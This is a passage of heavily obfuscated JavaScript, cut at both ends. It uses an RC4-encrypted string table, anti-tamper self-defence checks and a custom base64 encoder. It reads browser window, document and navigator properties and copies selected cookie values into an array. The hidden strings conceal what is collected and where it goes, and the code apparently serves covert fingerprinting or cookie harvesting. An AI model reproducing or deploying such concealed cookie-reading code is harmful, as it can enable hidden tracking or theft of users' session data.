x3d','\x52\x51\x67\x64\x51\x6c\x6c\x64','\x41\x38\x4f\x6e\x63\x4d\x4f\x71\x77\x71\x76\x44\x70\x73\x4f\x73\x4c\x41\x3d\x3d','\x43\x73\x4f\x38\x52\x77\x3d\x3d','\x51\x6b\x76\x44\x67\x77\x3d\x3d','\x55\x45\x44\x44\x70\x51\x3d\x3d','\x61\x77\x6f\x2f\x77\x34\x6a\x44\x6a\x47\x6f\x3d','\x4f\x73\x4b\x75\x63\x51\x3d\x3d','\x45\x77\x77\x61\x77\x6f\x56\x58\x65\x38\x4f\x49\x45\x63\x4b\x42\x53\x51\x3d\x3d','\x4f\x38\x4b\x65\x57\x77\x38\x68\x47\x6d\x55\x6c\x62\x4d\x4b\x79','\x4f\x52\x33\x43\x75\x77\x3d\x3d','\x77\x36\x49\x55\x77\x35\x74\x63\x77\x71\x6b\x57','\x77\x37\x78\x6f\x5a\x41\x55\x4e\x62\x38\x4f\x53\x43\x77\x3d\x3d','\x77\x72\x54\x44\x71\x42\x2f\x43\x71\x67\x3d\x3d','\x54\x4d\x4b\x73\x77\x35\x63\x3d','\x46\x42\x73\x57','\x46\x38\x4b\x68\x77\x34\x77\x53\x77\x35\x39\x4e\x54\x6e\x51\x61\x77\x6f\x37\x43\x68\x73\x4f\x55\x77\x6f\x37\x43\x73\x63\x4b\x42\x77\x34\x52\x39\x48\x73\x4b\x41\x51\x38\x4f\x78\x77\x6f\x6e\x44\x71\x38\x4b\x6c\x77\x70\x42\x46\x4e\x54\x76\x43\x74\x4d\x4b\x62\x58\x54\x76\x44\x73\x73\x4b\x35\x77\x70\x55\x35\x45\x73\x4f\x43\x77\x71\x4a\x78','\x66\x73\x4b\x54\x77\x36\x55\x3d','\x4b\x63\x4f\x41\x41\x54\x76\x43\x6e\x42\x6c\x5a\x44\x67\x3d\x3d','\x4e\x73\x4f\x6e\x61\x41\x3d\x3d','\x44\x57\x73\x4a\x77\x34\x38\x3d','\x77\x37\x44\x44\x67\x73\x4b\x49','\x63\x45\x2f\x44\x74\x6c\x72\x44\x6e\x73\x4f\x52\x77\x72\x70\x54\x50\x46\x38\x3d','\x77\x72\x2f\x43\x68\x73\x4b\x47','\x77\x6f\x4a\x2f\x77\x70\x78\x61\x77\x72\x70\x36\x41\x63\x4f\x4b\x47\x32\x64\x42','\x77\x72\x62\x43\x6f\x73\x4b\x72\x77\x70\x50\x44\x71\x41\x3d\x3d','\x4e\x38\x4f\x6f\x51\x73\x4b\x57\x77\x71\x2f\x44\x69\x54\x6a\x44\x6b\x69\x42\x54\x77\x6f\x55\x63\x77\x72\x76\x44\x6b\x32\x6a\x43\x6f\x73\x4b\x58\x55\x68\x45\x38\x77\x71\x42\x46\x77\x70\x34\x52\x77\x35\x64\x2f\x53\x63\x4f\x45\x55\x63\x4f\x57\x77\x37\x48\x44\x74\x38\x4f\x4e\x77\x36\x77\x4b\x42\x77\x34\x42\x77\x70\x30\x59','\x65\x73\x4b\x50\x53\x4d\x4b\x4b','\x77\x34\x49\x4f\x56\x63\x4f\x56\x77\x35\x2f\x44\x6d\x57\x4d\x3d','\x61\x79\x42\x4e','\x52\x69\x68\x74\x4d\x63\x4f\x6b\x77\x37\x6b\x63','\x77\x70\x63\x32\x77\x6f\x49\x3d','\x57\x38\x4b\x74\x65\x77\x3d\x3d','\x62\x4d\x4b\x66\x77\x34\x76\x44\x69\x4d\x4f\x77\x52\x57\x48\x44\x74\x63\x4b\x71\x4a\x41\x3d\x3d','\x5a\x30\x6a\x44\x6b\x47\x58\x44\x69\x63\x4f\x74\x77\x71\x70\x45\x46\x45\x56\x4a','\x77\x70\x41\x4e\x77\x72\x74\x70\x4d\x78\x67\x3d','\x77\x6f\x4a\x48\x77\x35\x33\x43\x73\x73\x4b\x70\x4c\x51\x33\x44\x67\x51\x3d\x3d','\x54\x63\x4b\x62\x58\x73\x4b\x63\x46\x4d\x4f\x6a','\x55\x6a\x68\x37\x46\x73\x4f\x35\x77\x36\x59\x3d','\x77\x35\x70\x4a\x77\x34\x45\x3d','\x4d\x51\x63\x58','\x44\x63\x4f\x38\x77\x36\x49\x3d','\x57\x68\x67\x52\x56\x6c\x6c\x48','\x55\x38\x4f\x73\x48\x41\x3d\x3d','\x77\x35\x4e\x73\x77\x34\x4a\x56\x77\x37\x70\x30\x51\x63\x4f\x56\x58\x6e\x51\x41','\x59\x77\x6f\x7a\x77\x35\x72\x44\x6e\x32\x58\x44\x6b\x63\x4b\x46','\x77\x71\x6e\x43\x6f\x38\x4b\x6b\x58\x6c\x59\x59\x77\x35\x4a\x43\x77\x70\x41\x35\x77\x6f\x67\x3d','\x77\x35\x6a\x43\x74\x63\x4b\x73\x77\x6f\x33\x44\x73\x6c\x33\x43\x75\x38\x4f\x61','\x62\x7a\x6e\x43\x68\x41\x3d\x3d','\x65\x73\x4b\x57\x77\x72\x30\x3d','\x51\x73\x4b\x4b\x53\x67\x3d\x3d','\x64\x79\x4d\x70','\x56\x30\x62\x44\x6f\x30\x30\x3d','\x55\x52\x67\x4c\x5a\x55\x52\x43\x77\x37\x77\x3d','\x77\x36\x52\x69\x57\x52\x59\x4c\x62\x67\x3d\x3d','\x77\x72\x72\x43\x76\x38\x4b\x43\x77\x34\x6c\x55\x4a\x67\x3d\x3d','\x77\x35\x6b\x4b\x77\x72\x4d\x3d','\x64\x53\x6e\x43\x6f\x77\x3d\x3d','\x77\x72\x2f\x43\x6f\x73\x4b\x75\x53\x45\x51\x44\x77\x34\x6c\x45\x77\x6f\x41\x3d'];(function(_0x53acbd,_0x186df9){var _0x44de46=function(_0x26770b){while(--_0x26770b){_0x53acbd['\x70\x75\x73\x68'](_0x53acbd['\x73\x68\x69\x66\x74']());}};var _0x49e829=function(){var _0xdc7564={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c76dc,_0x3714e0,_0x2bb58c,_0x30d428){_0x30d428=_0x30d428||{};var _0x17fa50=_0x3714e0+'\x3d'+_0x2bb58c;var _0x493b03=0x0;for(var _0x493b03=0x0,_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];_0x493b03<_0x12d3cd;_0x493b03++){var _0xff644f=_0x2c76dc[_0x493b03];_0x17fa50+='\x3b\x20'+_0xff644f;var _0xdb12a5=_0x2c76dc[_0xff644f];_0x2c76dc['\x70\x75\x73\x68'](_0xdb12a5);_0x12d3cd=_0x2c76dc['\x6c\x65\x6e\x67\x74\x68'];if(_0xdb12a5!==!![]){_0x17fa50+='\x3d'+_0xdb12a5;}}_0x30d428['\x63\x6f\x6f\x6b\x69\x65']=_0x17fa50;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x145794,_0x39d5e4){_0x145794=_0x145794||function(_0x4f9db7){return _0x4f9db7;};var _0x364238=_0x145794(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39d5e4['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x10d13e=function(_0x1efc4e,_0x10a3a0){_0x1efc4e(++_0x10a3a0);};_0x10d13e(_0x44de46,_0x186df9);return _0x364238?decodeURIComponent(_0x364238[0x1]):undefined;}};var _0x35bd3f=function(){var _0x5aefeb=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5aefeb['\x74\x65\x73\x74'](_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x35bd3f;var _0xf7ab84='';var _0x31c845=_0xdc7564['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x31c845){_0xdc7564['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x31c845){_0xf7ab84=_0xdc7564['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xdc7564['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x49e829();}(_0x4629,0x12f));var _0x9462=function(_0x53acbd,_0x186df9){_0x53acbd=_0x53acbd-0x0;var _0x44de46=_0x4629[_0x53acbd];if(_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x56ea82=function(){return this;};var _0x49e829=_0x56ea82();var _0xdc7564='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x49e829['\x61\x74\x6f\x62']||(_0x49e829['\x61\x74\x6f\x62']=function(_0x2c76dc){var _0x3714e0=String(_0x2c76dc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2bb58c=0x0,_0x30d428,_0x17fa50,_0x7fb321=0x0,_0x493b03='';_0x17fa50=_0x3714e0['\x63\x68\x61\x72\x41\x74'](_0x7fb321++);~_0x17fa50&&(_0x30d428=_0x2bb58c%0x4?_0x30d428*0x40+_0x17fa50:_0x17fa50,_0x2bb58c++%0x4)?_0x493b03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x30d428>>(-0x2*_0x2bb58c&0x6)):0x0){_0x17fa50=_0xdc7564['\x69\x6e\x64\x65\x78\x4f\x66'](_0x17fa50);}return _0x493b03;});}());var _0x12d3cd=function(_0xff644f,_0xdb12a5){var _0x145794=[],_0x39d5e4=0x0,_0x4f9db7,_0x364238='',_0x10d13e='';_0xff644f=atob(_0xff644f);for(var _0x1efc4e=0x0,_0x10a3a0=_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x1efc4e<_0x10a3a0;_0x1efc4e++){_0x10d13e+='\x25'+('\x30\x30'+_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1efc4e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xff644f=decodeURIComponent(_0x10d13e);for(var _0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x145794[_0x35bd3f]=_0x35bd3f;}for(_0x35bd3f=0x0;_0x35bd3f<0x100;_0x35bd3f++){_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f]+_0xdb12a5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x35bd3f%_0xdb12a5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;}_0x35bd3f=0x0;_0x39d5e4=0x0;for(var _0x5aefeb=0x0;_0x5aefeb<_0xff644f['\x6c\x65\x6e\x67\x74\x68'];_0x5aefeb++){_0x35bd3f=(_0x35bd3f+0x1)%0x100;_0x39d5e4=(_0x39d5e4+_0x145794[_0x35bd3f])%0x100;_0x4f9db7=_0x145794[_0x35bd3f];_0x145794[_0x35bd3f]=_0x145794[_0x39d5e4];_0x145794[_0x39d5e4]=_0x4f9db7;_0x364238+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xff644f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aefeb)^_0x145794[(_0x145794[_0x35bd3f]+_0x145794[_0x39d5e4])%0x100]);}return _0x364238;};_0x9462['\x72\x63\x34']=_0x12d3cd;_0x9462['\x64\x61\x74\x61']={};_0x9462['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xf7ab84=_0x9462['\x64\x61\x74\x61'][_0x53acbd];if(_0xf7ab84===undefined){if(_0x9462['\x6f\x6e\x63\x65']===undefined){var _0x31c845=function(_0x3c9018){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3c9018;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x35a3ad=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x35a3ad['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x459746){if(!Boolean(~_0x459746)){return _0x459746;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x31c845['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x531e0a){for(var _0x5c2b8e=0x0,_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5c2b8e<_0xa3613f;_0x5c2b8e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa3613f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x531e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x31c845(_0x9462)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9462['\x6f\x6e\x63\x65']=!![];}_0x44de46=_0x9462['\x72\x63\x34'](_0x44de46,_0x186df9);_0x9462['\x64\x61\x74\x61'][_0x53acbd]=_0x44de46;}else{_0x44de46=_0xf7ab84;}return _0x44de46;};(function(){var _0x2bc2b9=function(){var _0x53acbd=!![];return function(_0x186df9,_0x44de46){var _0x26770b=_0x53acbd?function(){if(_0x44de46){var _0x4e4d6e=_0x44de46['\x61\x70\x70\x6c\x79'](_0x186df9,arguments);_0x44de46=null;return _0x4e4d6e;}}:function(){};_0x53acbd=![];return _0x26770b;};}();var _0x72f583={'\x50\x51\x73':function _0x333ce1(_0x5e3389,_0x4c68f1){return _0x5e3389(_0x4c68f1);},'\x44\x6f\x46':function _0x3fc398(_0x26549c,_0xc38eed){return _0x26549c<_0xc38eed;},'\x75\x4a\x4c':function _0x33c754(_0x240d90){return _0x240d90();},'\x69\x71\x79':function _0x4edcbe(_0x373734,_0x47ef68){return _0x373734!==_0x47ef68;},'\x41\x63\x6c':function _0x19a10d(_0x14664c,_0x354534){return _0x14664c+_0x354534;},'\x5a\x43\x4c':function _0x4bec25(_0x2a0746,_0x666572){return _0x2a0746/_0x666572;},'\x75\x63\x66':function _0x1e646d(_0x544f10,_0x5cece9){return _0x544f10===_0x5cece9;},'\x74\x69\x58':function _0x22d8f5(_0x4fac80,_0x4c7819){return _0x4fac80(_0x4c7819);},'\x6b\x41\x4d':function _0x303723(_0x5ce39a,_0x4066d1){return _0x5ce39a>_0x4066d1;},'\x70\x4c\x78':function _0x4702b5(_0x4cc7ca,_0x540688){return _0x4cc7ca-_0x540688;},'\x4a\x41\x54':function _0x126fda(_0x478c66){return _0x478c66();},'\x6c\x74\x4d':function _0x59d6d6(_0x4a55d9,_0x30f36b){return _0x4a55d9(_0x30f36b);},'\x45\x56\x69':function _0x384fd1(_0xe48653,_0x4b3080){return _0xe48653(_0x4b3080);},'\x79\x79\x46':function _0x4f320f(_0x5e073b,_0x1de98d){return _0x5e073b+_0x1de98d;},'\x78\x53\x63':function _0x253c51(_0x4a0a3c,_0x438cd1){return _0x4a0a3c+_0x438cd1;},'\x77\x6a\x76':function _0x3a6c3f(_0x4a01a7,_0x12c941){return _0x4a01a7+_0x12c941;},'\x66\x43\x53':function _0x4495a5(_0x54ece2,_0x1e9138){return _0x54ece2==_0x1e9138;},'\x57\x4f\x6f':function _0x49d29a(_0x286c54,_0x3d42e3){return _0x286c54==_0x3d42e3;},'\x6b\x70\x76':function _0x5e7dea(_0x2a0a39,_0x40abe0){return _0x2a0a39(_0x40abe0);},'\x5a\x6a\x73':function _0x1945ef(_0x41640d,_0x30cb1b){return _0x41640d===_0x30cb1b;},'\x75\x69\x4d':function _0x2b576a(_0xf17031,_0x31e7d3){return _0xf17031(_0x31e7d3);},'\x58\x69\x6b':function _0x5ac8d0(_0x2aab59,_0x38401c){return _0x2aab59===_0x38401c;},'\x53\x4b\x65':function _0x1465b2(_0x237709,_0x108491){return _0x237709<_0x108491;},'\x6b\x4f\x62':function _0x1209fb(_0x2e04a1,_0x569bb3){return _0x2e04a1(_0x569bb3);},'\x6d\x76\x55':function _0x11bc29(_0x509eaa,_0x50bfd7){return _0x509eaa+_0x50bfd7;},'\x6c\x48\x41':function _0x8e08ba(_0x491f6b,_0x26b03a){return _0x491f6b+_0x26b03a;},'\x4f\x48\x70':function _0x351dd5(_0x271671,_0x45dc19){return _0x271671+_0x45dc19;},'\x45\x61\x53':function _0x473ba9(_0x456c8f,_0x66fe44){return _0x456c8f+_0x66fe44;},'\x74\x74\x70':function _0x118819(_0x262785){return _0x262785();},'\x67\x6b\x72':function _0x22393c(_0x5ed237,_0x4a2278){return _0x5ed237==_0x4a2278;},'\x62\x4b\x62':function _0x3c136e(_0x49bc23,_0x8db9a){return _0x49bc23==_0x8db9a;},'\x50\x71\x72':function _0x2cbc71(_0x316fbd,_0x43cd06){return _0x316fbd!==_0x43cd06;},'\x69\x4c\x65':function _0x3e9630(_0x4f6e68,_0x4ff5c1){return _0x4f6e68==_0x4ff5c1;},'\x6f\x6a\x65':function _0x4d5372(_0xa48d02,_0x518fb2){return _0xa48d02(_0x518fb2);},'\x6a\x54\x63':function _0x299f44(_0x1333c8,_0x32f14e){return _0x1333c8+_0x32f14e;},'\x6f\x76\x64':function _0x24b740(_0x2ccf56,_0x449882){return _0x2ccf56+_0x449882;},'\x63\x63\x52':function _0x310750(_0x572943,_0xaeefa1){return _0x572943-_0xaeefa1;},'\x79\x55\x54':function _0xc2461e(_0x27b87f,_0x112ebf){return _0x27b87f(_0x112ebf);},'\x51\x6f\x77':function _0x42a66f(_0x1ce944,_0x54af5f){return _0x1ce944(_0x54af5f);},'\x7a\x41\x66':function _0x3e6a64(_0x3cf575){return _0x3cf575();}};var _0x5befbd=this[_0x9462('0x0', '\x34\x25\x4a\x61')];var _0x468d21=_0x5befbd[_0x9462('0x1', '\x77\x68\x4f\x75')];var _0x145707='';var _0x1501f7='';if(_0x72f583[_0x9462('0x2', '\x4c\x70\x71\x32')](typeof _0x5befbd[_0x9462('0x3', '\x6a\x72\x50\x6f')],_0x9462('0x4', '\x34\x25\x4a\x61'))){_0x145707=_0x5befbd[_0x9462('0x5', '\x39\x28\x76\x4d')];_0x1501f7=_0x145707[_0x9462('0x6', '\x6f\x75\x40\x45')];}var _0x115a3a=_0x5befbd[_0x9462('0x7', '\x38\x37\x67\x61')];var _0x1e985a=_0x5befbd[_0x9462('0x8', '\x40\x28\x42\x37')];var _0x5cfc91=new _0x5befbd[_0x9462('0x9', '\x39\x75\x66\x73')]()[_0x9462('0xa', '\x6a\x72\x50\x6f')]();var _0x5ca103='';function _0x3e9944(_0x37fe5a){var _0x2e795b={'\x68\x58\x71':function _0x3fdfeb(_0x31d6ed,_0x573c2a){return _0x31d6ed&_0x573c2a;},'\x79\x63\x48':function _0x459831(_0x5d2b3f,_0x175606){return _0x5d2b3f&_0x175606;},'\x75\x73\x50':function _0x2d4e23(_0x2aa412,_0x3d4672){return _0x2aa412==_0x3d4672;},'\x45\x45\x4b':function _0x1e36ee(_0xbbe36e,_0x2cc415){return _0xbbe36e>>_0x2cc415;},'\x4b\x6a\x55':function _0x2abbac(_0x16204d,_0x3af6f6){return _0x16204d|_0x3af6f6;},'\x46\x49\x63':function _0x194d76(_0x1b2f3a,_0x44dcec){return _0x1b2f3a<<_0x44dcec;},'\x42\x48\x49':function _0x5d6c77(_0x15cd3f,_0x2fddcc){return _0x15cd3f<<_0x2fddcc;},'\x65\x6a\x48':function _0x57ae37(_0x21425e,_0x59fed9){return _0x21425e>>_0x59fed9;},'\x68\x6e\x57':function _0x1499a4(_0x492155,_0x2f47fe){return _0x492155&_0x2f47fe;},'\x6e\x6d\x53':function _0x3bdf49(_0x46808b,_0x38e8dd){return _0x46808b&_0x38e8dd;}};var _0x283084=_0x9462('0xb', '\x74\x62\x7a\x74')[_0x9462('0xc', '\x45\x48\x42\x5b')]('\x7c'),_0x5c408b=0x0;while(!![]){switch(_0x283084[_0x5c408b++]){case'\x30':var _0x3279c1,_0x53377e,_0x28e6fd;continue;case'\x31':_0x3279c1='';continue;case'\x32':var _0x48bd00=_0x9462('0xd', '\x4b\x31\x36\x54');continue;case'\x33':while(_0x53377e<_0x28e6fd){var _0x2efb0c=_0x9462('0xe', '\x74\x42\x38\x62')[_0x9462('0xf', '\x34\x25\x4a\x61')]('\x7c'),_0x55057e=0x0;while(!![]){switch(_0x2efb0c[_0x55057e++]){case'\x30':_0xca413c=_0x2e795b[_0x9462('0x10', '\x39\x28\x76\x4d')](_0x37fe5a[_0x9462('0x11', '\x28\x6f\x2a\x66')](_0x53377e++),0xff);continue;case'\x31':_0xff7306=_0x37fe5a[_0x9462('0x12', '\x73\x57\x44\x70')](_0x53377e++);continue;case'\x32':_0x5695ee=_0x37fe5a[_0x9462('0x11', '\x28\x6f\x2a\x66')](_0x53377e++);continue;case'\x33':_0x3279c1+=_0x48bd00[_0x9462('0x13', '\x6d\x29\x2a\x40')](_0x2e795b[_0x9462('0x14', '\x62\x23\x63\x70')](_0xff7306,0x3f));continue;case'\x34':if(_0x2e795b[_0x9462('0x15', '\x72\x2a\x64\x46')](_0x53377e,_0x28e6fd)){_0x3279c1+=_0x48bd00[_0x9462('0x16', '\x62\x62\x42\x29')](_0x2e795b[_0x9462('0x17', '\x31\x40\x33\x4d')](_0xca413c,0x2));_0x3279c1+=_0x48bd00[_0x9462('0x18', '\x78\x36\x71\x55')](_0x2e795b[_0x9462('0x19', '\x43\x69\x31\x25')](_0x2e795b[_0x9462('0x1a', '\x66\x42\x43\x25')](_0x2e795b[_0x9462('0x1b', '\x26\x6e\x34\x4b')](_0xca413c,0x3),0x4),_0x2e795b[_0x9462('0x1c', '\x38\x42\x6d\x5b')](_0x2e795b[_0x9462('0x1d', '\x6a\x51\x44\x4c')](_0x5695ee,0xf0),0x4)));_0x3279c1+=_0x48bd00[_0x9462('0x1e', '\x38\x42\x6d\x5b')](_0x2e795b[_0x9462('0x14', '\x62\x23\x63\x70')](_0x5695ee,0xf)<<0x2);_0x3279c1+='\x3d';break;}continue;case'\x35':if(_0x2e795b[_0x9462('0x1f', '\x38\x37\x67\x61')](_0x53377e,_0x28e6fd)){_0x3279c1+=_0x48bd00[_0x9462('0x20', '\x2a\x57\x53\x23')](_0xca413c>>0x2);_0x3279c1+=_0x48bd00[_0x9462('0x21', '\x66\x42\x43\x25')](_0x2e795b[_0x9462('0x22', '\x38\x37\x67\x61')](_0xca413c&0x3,0x4));_0x3279c1+='\x3d\x3d';break;}continue;case'\x36':_0x3279c1+=_0x48bd00[_0x9462('0x21', '\x66\x42\x43\x25')](_0x2e795b[_0x9462('0x23', '\x74\x62\x7a\x74')](_0x2e795b[_0x9462('0x24', '\x71\x35\x59\x6e')](_0x2e795b[_0x9462('0x25', '\x6f\x75\x40\x45')](_0xca413c,0x3),0x4),_0x2e795b[_0x9462('0x26', '\x37\x66\x52\x68')](_0x2e795b[_0x9462('0x27', '\x67\x75\x2a\x58')](_0x5695ee,0xf0),0x4)));continue;case'\x37':_0x3279c1+=_0x48bd00[_0x9462('0x28', '\x37\x66\x52\x68')](_0x2e795b[_0x9462('0x29', '\x35\x41\x70\x26')](_0x2e795b[_0x9462('0x2a', '\x78\x36\x71\x55')](_0x2e795b[_0x9462('0x2b', '\x39\x28\x76\x4d')](_0x5695ee,0xf),0x2),_0x2e795b[_0x9462('0x2c', '\x4a\x61\x28\x5d')](_0x2e795b[_0x9462('0x2d', '\x59\x5b\x71\x53')](_0xff7306,0xc0),0x6)));continue;case'\x38':_0x3279c1+=_0x48bd00[_0x9462('0x2e', '\x40\x28\x42\x37')](_0xca413c>>0x2);continue;}break;}}continue;case'\x34':_0x28e6fd=_0x37fe5a[_0x9462('0x2f', '\x67\x75\x2a\x58')];continue;case'\x35':_0x53377e=0x0;continue;case'\x36':var _0xca413c,_0x5695ee,_0xff7306;continue;case'\x37':return _0x3279c1;continue;}break;}}function _0x3b3a2e(_0x38738f){var _0x5d3cfb=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5d3cfb();return function(_0x36e4e6){_0x5ca103+=_0x36e4e6;return _0x72f583[_0x9462('0x30', '\x74\x62\x7a\x74')](_0x38738f,_0x36e4e6);};}function _0x4e18f5(){var _0x32f509={'\x4d\x61\x74':function _0x28db60(_0x294833,_0x5777ef){return _0x294833<_0x5777ef;},'\x41\x6e\x65':function _0x2e3a69(_0x2db06f,_0x3f7c15){return _0x2db06f+_0x3f7c15;},'\x52\x44\x6a':function _0x1d4808(_0x2eaea6){return _0x2eaea6();}};var _0x5e5dfd=_0x9462('0x31', '\x39\x75\x66\x73')[_0x9462('0x32', '\x43\x69\x31\x25')]('\x7c'),_0x32f6fa=0x0;while(!![]){switch(_0x5e5dfd[_0x32f6fa++]){case'\x30':for(var _0x1a5ae9=0x0;_0x32f509[_0x9462('0x33', '\x74\x42\x38\x62')](_0x1a5ae9,_0x2365fb[_0x9462('0x34', '\x39\x75\x66\x73')]);_0x1a5ae9++){var _0x1ed411=_0x2365fb[_0x1a5ae9][_0x9462('0x35', '\x45\x48\x42\x5b')](0x0,_0x2365fb[_0x1a5ae9][_0x9462('0x36', '\x4b\x31\x36\x54')]('\x3d'));var _0x352004=_0x2365fb[_0x1a5ae9][_0x9462('0x37', '\x43\x69\x31\x25')](_0x32f509[_0x9462('0x38', '\x71\x35\x59\x6e')](_0x2365fb[_0x1a5ae9][_0x9462('0x39', '\x6a\x57\x41\x48')]('\x3d'),0x1),_0x2365fb[_0x1a5ae9][_0x9462('0x3a', '\x71\x35\x59\x6e')]);if(_0x4174f1[_0x9462('0x3b', '\x6a\x72\x50\x6f')](_0x1ed411)){_0x2245ae[_0x2245ae[_0x9462('0x3c', '\x49\x67\x5d\x4a')]]=_0x352004;}}continue;case'\x31':var _0x2245ae=new _0x5befbd[_0x9462('0x3d', 